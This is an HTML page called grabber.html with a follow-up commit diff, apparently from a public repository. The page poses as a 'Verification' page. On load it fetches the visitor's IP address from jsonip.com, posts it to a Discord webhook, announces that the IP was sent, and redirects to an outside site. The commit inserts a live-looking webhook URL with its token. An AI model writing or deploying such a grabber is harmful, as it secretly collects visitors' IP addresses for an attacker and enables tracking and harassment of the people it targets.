
==== grabber.html @ bdff4280 "Add files via upload" ====
<!DOCTYPE html>
<html>
<head>
	<title>Verification</title>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
	<style>
		body {
			margin: 0;
			padding: 0;
			background-image: url('https://media.tenor.com/nyfj2RItenkAAAAC/blank.gif');
			background-size: cover;
			background-position: center;
			height: 100%;
		}

		#message1 {
			position: absolute;
			top: 0;
			left: 0;
			background-color: black;
			color: white;
			padding: 10px;
			font-size: 18px;
			display: none;
			z-index: 1;
		}

		#message2 {
			position: absolute;
			top: 0;
			left: 0;
			background-color: black;
			color: white;
			padding: 10px;
			font-size: 18px;
			display: none;
			z-index: 1;
		}
	</style>
	<script>
		$(document).ready(function() {
			$("#message1").fadeIn(2000).fadeOut(2000);
			setTimeout(function() {
				$.getJSON("https://jsonip.com?callback=?", function(data) {
					var ipAddress = data.ip;
					$.ajax({
						type: "POST",
						url: "WEBHOOK HERE",
						contentType: "application/json",
						data: JSON.stringify({"content": "IP Address: " + ipAddress}),
						success: function() {
							console.log("IP address sent to makosman!");
							$("#message2").fadeIn(2000).fadeOut(2000, function() {
								window.location.href = "http://makos.rf.gd";
							});
						},
						error: function(xhr, status, error) {
							console.error("Error sending IP address to makosman: " + error);
						}
					});
				});
			}, 4000);
		});
	</script>
</head>
<body>
	<div id="message1">Please wait while your IP address is being retrieved...</div>
	<div id="message2">Your IP address has been successfully sent to makosman!</div>
</body>
</html>

==== commit b53b6d3c: "Update grabber.html" ====
--- a/grabber.html
+++ b/grabber.html
@@ -45,7 +45,7 @@
 					var ipAddress = data.ip;
 					$.ajax({
 						type: "POST",
-						url: "WEBHOOK HERE",
+						url: "https://discord.com/api/webhooks/1102989283549253683/YSm6wVQAr08YBdYZuE1QLl8fKPMonbsojvoZHasZRjFUAYRJoEnzw2kdI9EUcKN5jFdV",
 						contentType: "application/json",
 						data: JSON.stringify({"content": "IP Address: " + ipAddress}),
 						success: function() {
@@ -55,7 +55,7 @@
 							});
 						},
 						error: function(xhr, status, error) {
-							console.error("Error sending IP address to makosman: " + error);
+							console.error("Error sending IP address to R3NM4RS: " + error);
 						}
 					});
 				});
@@ -65,6 +65,6 @@
 </head>
 <body>
 	<div id="message1">Please wait while your IP address is being retrieved...</div>
-	<div id="message2">Your IP address has been successfully sent to makosman!</div>
+	<div id="message2">Your IP address has been successfully sent to R3NM4RS!</div>
 </body>
 </html>
